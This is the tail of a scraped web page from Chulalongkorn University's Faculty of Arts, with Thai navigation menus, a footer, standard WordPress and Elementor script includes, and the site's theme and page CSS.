				<ul id="menu-2-29f3e3b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5928"><a href="https://www.arts.chula.ac.th/th/ba-education/" class="elementor-item" tabindex="-1">หลักสูตรปริญญาตรี</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5930"><a href="https://www.arts.chula.ac.th/th/master-education/" class="elementor-item" tabindex="-1">หลักสูตรปริญญาโท</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5929"><a href="https://www.arts.chula.ac.th/th/phd-education/" class="elementor-item" tabindex="-1">หลักสูตรปริญญาเอก</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5931"><a href="https://www.arts.chula.ac.th/th/fee-and-scholarship/" class="elementor-item" tabindex="-1">ค่าเล่าเรียนและทุนการศึกษา</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7690"><a href="https://www.arts.chula.ac.th/th/alumni-interviews/" class="elementor-item" tabindex="-1">บทสัมภาษณ์ศิษย์เก่า</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2cbba97" data-id="2cbba97" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b9049d1 elementor-widget elementor-widget-heading" data-id="b9049d1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">นิสิตปัจจุบัน</p>		</div>
				</div>
				<div class="elementor-element elementor-element-32999cb elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="32999cb" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-44c2dbc elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="44c2dbc" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-background e--animation-shutter-out-horizontal">
				<ul id="menu-1-44c2dbc" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5939"><a href="https://www.arts.chula.ac.th/th/exchange-programs/" class="elementor-item">โครงการแลกเปลี่ยน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5932"><a href="https://www.arts.chula.ac.th/th/internship/" class="elementor-item">การฝึกงาน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5933"><a href="https://www.arts.chula.ac.th/th/fee-and-scholarship/" class="elementor-item">ค่าเล่าเรียนและทุนการศึกษา</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5934"><a href="https://www.arts.chula.ac.th/th/?page_id=3265" class="elementor-item">ดาวน์โหลด (นิสิต)</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-44c2dbc" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5939"><a href="https://www.arts.chula.ac.th/th/exchange-programs/" class="elementor-item" tabindex="-1">โครงการแลกเปลี่ยน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5932"><a href="https://www.arts.chula.ac.th/th/internship/" class="elementor-item" tabindex="-1">การฝึกงาน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5933"><a href="https://www.arts.chula.ac.th/th/fee-and-scholarship/" class="elementor-item" tabindex="-1">ค่าเล่าเรียนและทุนการศึกษา</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5934"><a href="https://www.arts.chula.ac.th/th/?page_id=3265" class="elementor-item" tabindex="-1">ดาวน์โหลด (นิสิต)</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-792cc22" data-id="792cc22" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-14d2da9 elementor-widget elementor-widget-heading" data-id="14d2da9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">บุคลากร</p>		</div>
				</div>
				<div class="elementor-element elementor-element-9d533a5 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9d533a5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-36ad58b elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="36ad58b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-background e--animation-shutter-out-horizontal">
				<ul id="menu-1-36ad58b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5946"><a href="http://www.arts.chula.ac.th/~v2017/" class="elementor-item">Arts One Stop System</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5940"><a href="https://www.arts.chula.ac.th/th/?page_id=5034" class="elementor-item">ดาวน์โหลด (บุคลากร)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5954"><a href="https://www.arts.chula.ac.th/th/manual/" class="elementor-item">คู่มือปฏิบัติงาน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5953"><a href="https://www.arts.chula.ac.th/th/more-info/" class="elementor-item">คลังข้อมูล</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5955"><a href="https://www.arts.chula.ac.th/th/annual-report/" class="elementor-item">รายงานประจำปี</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-36ad58b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5946"><a href="http://www.arts.chula.ac.th/~v2017/" class="elementor-item" tabindex="-1">Arts One Stop System</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5940"><a href="https://www.arts.chula.ac.th/th/?page_id=5034" class="elementor-item" tabindex="-1">ดาวน์โหลด (บุคลากร)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5954"><a href="https://www.arts.chula.ac.th/th/manual/" class="elementor-item" tabindex="-1">คู่มือปฏิบัติงาน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5953"><a href="https://www.arts.chula.ac.th/th/more-info/" class="elementor-item" tabindex="-1">คลังข้อมูล</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5955"><a href="https://www.arts.chula.ac.th/th/annual-report/" class="elementor-item" tabindex="-1">รายงานประจำปี</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-88dd29b" data-id="88dd29b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-946f150 elementor-widget elementor-widget-heading" data-id="946f150" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">นิสิตเก่า</p>		</div>
				</div>
				<div class="elementor-element elementor-element-bc41f96 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bc41f96" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-840957e elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="840957e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-background e--animation-shutter-out-horizontal">
				<ul id="menu-1-840957e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5949"><a href="https://www.arts.chula.ac.th/AlumWeb/outstanding.html" class="elementor-item">อักษรศาสตร์ดีเด่น</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5950"><a href="https://www.arts.chula.ac.th/AlumWeb/index.html" class="elementor-item">เว็บไซต์สมาคมนิสิตเก่า</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5948"><a href="https://www.arts.chula.ac.th/th/give/" class="elementor-item">บริจาค</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5947"><a href="https://www.arts.chula.ac.th/th/mcs-foundation/" class="elementor-item">มูลนิธิมหาจักรีสิรินธร</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-840957e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5949"><a href="https://www.arts.chula.ac.th/AlumWeb/outstanding.html" class="elementor-item" tabindex="-1">อักษรศาสตร์ดีเด่น</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5950"><a href="https://www.arts.chula.ac.th/AlumWeb/index.html" class="elementor-item" tabindex="-1">เว็บไซต์สมาคมนิสิตเก่า</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5948"><a href="https://www.arts.chula.ac.th/th/give/" class="elementor-item" tabindex="-1">บริจาค</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5947"><a href="https://www.arts.chula.ac.th/th/mcs-foundation/" class="elementor-item" tabindex="-1">มูลนิธิมหาจักรีสิรินธร</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-60bd3ff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="60bd3ff" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5079d96" data-id="5079d96" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-d4cb4bb elementor-section-full_width elementor-section-content-middle elementor-reverse-mobile elementor-section-height-default elementor-section-height-default" data-id="d4cb4bb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-980c0eb" data-id="980c0eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c702811 elementor-widget elementor-widget-text-editor" data-id="c702811" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="https://www.arts.chula.ac.th/~sandbox/aksorn/th/cookies-policy/">Privacy Policy</a>&nbsp; <br>© Faculty of Arts, Chulalongkorn University &#8211; All Rights Reserved 2025</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
						</div>
		
<link rel='stylesheet' id='elementor-gallery-css' href='https://www.arts.chula.ac.th/th/wp-content/plugins/elementor/assets/lib/e-gallery/css/e-gallery.min.css?ver=1.2.0' media='all' />
<script src='https://www.arts.chula.ac.th/th/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0' id='hello-theme-frontend-js'></script>
<script src='https://www.arts.chula.ac.th/th/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script src='https://www.arts.chula.ac.th/th/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://www.arts.chula.ac.th/th/wp-content/plugins/elementor/assets/lib/e-gallery/js/e-gallery.min.js?ver=1.2.0' id='elementor-gallery-js'></script>
<script src='https://www.arts.chula.ac.th/th/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.15.1' id='elementor-pro-webpack-runtime-js'></script>
<script src='https://www.arts.chula.ac.th/th/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.16.4' id='elementor-webpack-runtime-js'></script>
<script src='https://www.arts.chula.ac.th/th/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.16.4' id='elementor-frontend-modules-js'></script>
<script src='https://www.arts.chula.ac.th/th/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script src='https://www.arts.chula.ac.th/th/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script src='https://www.arts.chula.ac.th/th/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script src='https://www.arts.chula.ac.th/th/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script src='https://www.arts.chula.ac.th/th/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.arts.chula.ac.th\/th\/wp-admin\/admin-ajax.php","nonce":"8de03ff708","urls":{"assets":"https:\/\/www.arts.chula.ac.th\/th\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.arts.chula.ac.th\/th\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.arts.chula.ac.th\/th\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src='https://www.arts.chula.ac.th/th/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.15.1' id='elementor-pro-frontend-js'></script>
<script src='https://www.arts.chula.ac.th/th/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='https://www.arts.chula.ac.th/th/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":767,"lg":1235,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":766,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1234,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1234,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.16.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"landing-pages":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.arts.chula.ac.th\/th\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","viewport_tablet":1234,"viewport_mobile":766,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":15326,"title":"%E0%B8%88%E0%B8%94%E0%B8%AB%E0%B8%A1%E0%B8%B2%E0%B8%A2%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7%E0%B9%80%E0%B8%97%E0%B8%A7%E0%B8%B2%E0%B8%A5%E0%B8%B1%E0%B8%A2%20%E0%B9%80%E0%B8%94%E0%B8%B7%E0%B8%AD%E0%B8%99%E0%B8%81%E0%B8%A3%E0%B8%81%E0%B8%8E%E0%B8%B2%E0%B8%84%E0%B8%A1%202566%20%E2%80%93%20%E0%B8%84%E0%B8%93%E0%B8%B0%E0%B8%AD%E0%B8%B1%E0%B8%81%E0%B8%A9%E0%B8%A3%E0%B8%A8%E0%B8%B2%E0%B8%AA%E0%B8%95%E0%B8%A3%E0%B9%8C%20%E0%B8%88%E0%B8%B8%E0%B8%AC%E0%B8%B2%E0%B8%A5%E0%B8%87%E0%B8%81%E0%B8%A3%E0%B8%93%E0%B9%8C%E0%B8%A1%E0%B8%AB%E0%B8%B2%E0%B8%A7%E0%B8%B4%E0%B8%97%E0%B8%A2%E0%B8%B2%E0%B8%A5%E0%B8%B1%E0%B8%A2","excerpt":"","featuredImage":false}};
</script>
<script src='https://www.arts.chula.ac.th/th/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.16.4' id='elementor-frontend-js'></script>
<script src='https://www.arts.chula.ac.th/th/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.15.1' id='pro-elements-handlers-js'></script>
<script src='https://www.arts.chula.ac.th/th/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.15.1' id='e-sticky-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.arts.chula.ac.th/th/wp-content/uploads/elementor/css/post-303.css?ver=1745177466
body_size: 1215
content:
.elementor-kit-303{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-5fe5fd3f:#4054B2;--e-global-color-7c841f41:#23A455;--e-global-color-7f6b9982:#000;--e-global-color-5d72c847:#FFF;--e-global-color-208899f2:#000000;--e-global-color-7b128d87:#000000;--e-global-color-437c0a7f:#DE5C8E;--e-global-color-3035c490:#BE4A73;--e-global-color-475b5ce7:#000000;--e-global-color-d273fdf:#A53F63;--e-global-color-20f2de0a:#F3F3F4;--e-global-color-51cb6fa5:#342A21;--e-global-color-583b504d:#16163F;--e-global-color-25e3d125:#000000;--e-global-color-74d895b5:#1F2232;--e-global-color-6c282c9c:#D3B574;--e-global-color-67393422:#323232;--e-global-color-1436fc13:#C0C0C1;--e-global-color-6239fcc8:#3B3B3F;--e-global-color-16fdbcd9:#99999A;--e-global-color-39bbf1bd:#E0E0E0;--e-global-color-78715d4d:#5C5C61;--e-global-color-1112bb8d:#000000;--e-global-color-5a915d5b:#000000;--e-global-color-37eeb9a0:#000000;--e-global-color-48f036a1:#5C677D;--e-global-color-279083e7:#495057;--e-global-color-7dc47437:#343A40;--e-global-color-6dd73751:#DDDDDD;--e-global-color-2b30008a:#FFE6EF;--e-global-color-74c98e5:#000000;--e-global-color-4dbd3490:#F4F4F4;--e-global-color-27b41fcb:#F3F3F3;--e-global-typography-primary-font-family:"Chulalongkorn Reg";--e-global-typography-primary-font-weight:normal;--e-global-typography-primary-text-transform:none;--e-global-typography-primary-font-style:normal;--e-global-typography-primary-text-decoration:none;--e-global-typography-secondary-font-family:"Sarabun";--e-global-typography-secondary-font-weight:normal;--e-global-typography-secondary-text-transform:none;--e-global-typography-secondary-font-style:normal;--e-global-typography-secondary-text-decoration:none;--e-global-typography-text-font-family:"Sarabun";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:normal;--e-global-typography-text-text-transform:none;--e-global-typography-text-font-style:normal;--e-global-typography-text-text-decoration:none;--e-global-typography-accent-font-family:"Bai Jamjuree";--e-global-typography-accent-font-size:16px;--e-global-typography-accent-font-weight:normal;--e-global-typography-accent-text-transform:none;--e-global-typography-accent-font-style:normal;--e-global-typography-accent-text-decoration:none;color:#000000;font-family:"Sarabun", Chulalongkorn Reg;font-size:16px;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0.4px;}.elementor-kit-303 a{color:#BE4A73;font-family:"Sarabun", Chulalongkorn Reg;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;}.elementor-kit-303 a:hover{color:#7F314D;}.elementor-kit-303 h1{color:#000000;font-family:"Chulalongkorn Reg", Chulalongkorn Reg;font-size:36px;line-height:1.3em;}.elementor-kit-303 h2{color:#000000;font-family:"Chulalongkorn Reg", Chulalongkorn Reg;font-size:30px;line-height:1.3em;}.elementor-kit-303 h3{color:#000000;font-family:"Chulalongkorn Reg", Chulalongkorn Reg;font-size:24px;line-height:1.3em;}.elementor-kit-303 h4{color:#000000;font-family:"Sarabun", Chulalongkorn Reg;font-size:18px;font-weight:normal;line-height:1.5em;}.elementor-kit-303 h5{color:#000000;font-family:"Bai Jamjuree", Chulalongkorn Reg;font-size:13px;font-weight:normal;line-height:1.5em;}.elementor-kit-303 h6{color:#7A7A7A;font-family:"Bai Jamjuree", Chulalongkorn Reg;font-size:12px;font-weight:normal;line-height:1.5em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h2.entry-ttitle{display:var(--page-title-display);}.elementor-kit-303 e-page-transition{background-color:#FFBC7D;}.site-header{padding-right:0px;padding-left:0px;}@media(max-width:1234px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:766px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Chulalongkorn Reg';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.arts.chula.ac.th/~sandbox/aksorn/th/wp-content/uploads/2020/04/Chula-Fonts_CHULALONGKORNReg.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://www.arts.chula.ac.th/th/wp-content/uploads/elementor/css/post-15326.css?ver=1745389232
body_size: 2238
content:
.elementor-15326 .elementor-element.elementor-element-3b28ef17 > .elementor-container{max-width:1238px;min-height:275px;}.elementor-15326 .elementor-element.elementor-element-3b28ef17:not(.elementor-motion-effects-element-type-background), .elementor-15326 .elementor-element.elementor-element-3b28ef17 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.arts.chula.ac.th/th/wp-content/uploads/2020/06/220-scaled.jpg");background-position:center center;background-size:cover;}.elementor-15326 .elementor-element.elementor-element-3b28ef17 > .elementor-background-overlay{background-color:#000000;opacity:0.3;transition:background 0.4s, border-radius 0.3s, opacity 0.4s;}.elementor-15326 .elementor-element.elementor-element-3b28ef17, .elementor-15326 .elementor-element.elementor-element-3b28ef17 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-15326 .elementor-element.elementor-element-3b28ef17{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-15326 .elementor-element.elementor-element-75345837 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:50px;}.elementor-15326 .elementor-element.elementor-element-75345837 .elementor-element-populated .elementor-heading-title{color:#FFFFFF;}.elementor-15326 .elementor-element.elementor-element-75345837 > .elementor-element-populated{padding:0% 0% 0% 0%;}.elementor-15326 .elementor-element.elementor-element-177024f4{text-align:left;}.elementor-15326 .elementor-element.elementor-element-177024f4 .elementor-heading-title{color:#000000;font-family:"Chulalongkorn Reg", Chulalongkorn Reg;font-size:39px;line-height:1.3em;}.elementor-15326 .elementor-element.elementor-element-177024f4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:50px 0px 0px 80px;}.elementor-15326 .elementor-element.elementor-element-27d197f4 > .elementor-container{max-width:1200px;}.elementor-15326 .elementor-element.elementor-element-27d197f4{border-style:solid;border-width:0px 0px 2px 0px;border-color:#F3F3F4;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:20px;margin-bottom:10px;padding:0px 0px 0px 0px;}.elementor-15326 .elementor-element.elementor-element-27d197f4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15326 .elementor-element.elementor-element-5977d6f0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-15326 .elementor-element.elementor-element-15774080 .elementor-nav-menu .elementor-item{font-family:"Chulalongkorn Reg", Chulalongkorn Reg;font-size:18px;font-weight:normal;}.elementor-15326 .elementor-element.elementor-element-15774080 .elementor-nav-menu--main .elementor-item{color:#5C5C61;fill:#5C5C61;padding-left:26px;padding-right:26px;}.elementor-15326 .elementor-element.elementor-element-15774080 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-15326 .elementor-element.elementor-element-15774080 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-15326 .elementor-element.elementor-element-15774080 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-15326 .elementor-element.elementor-element-15774080 .elementor-nav-menu--main .elementor-item:focus{color:#BE4A73;fill:#BE4A73;}.elementor-15326 .elementor-element.elementor-element-15774080 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-15326 .elementor-element.elementor-element-15774080 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#BE4A73;}.elementor-15326 .elementor-element.elementor-element-15774080 .e--pointer-framed .elementor-item:before,
					.elementor-15326 .elementor-element.elementor-element-15774080 .e--pointer-framed .elementor-item:after{border-color:#BE4A73;}.elementor-15326 .elementor-element.elementor-element-15774080 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#000000;}.elementor-15326 .elementor-element.elementor-element-15774080 .e--pointer-framed .elementor-item:before{border-width:2px;}.elementor-15326 .elementor-element.elementor-element-15774080 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 2px 2px;}.elementor-15326 .elementor-element.elementor-element-15774080 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:2px 2px 0 0;}.elementor-15326 .elementor-element.elementor-element-15774080 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:2px 0 0 2px;}.elementor-15326 .elementor-element.elementor-element-15774080 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 2px 2px 0;}.elementor-15326 .elementor-element.elementor-element-15774080 .e--pointer-underline .elementor-item:after,
					 .elementor-15326 .elementor-element.elementor-element-15774080 .e--pointer-overline .elementor-item:before,
					 .elementor-15326 .elementor-element.elementor-element-15774080 .e--pointer-double-line .elementor-item:before,
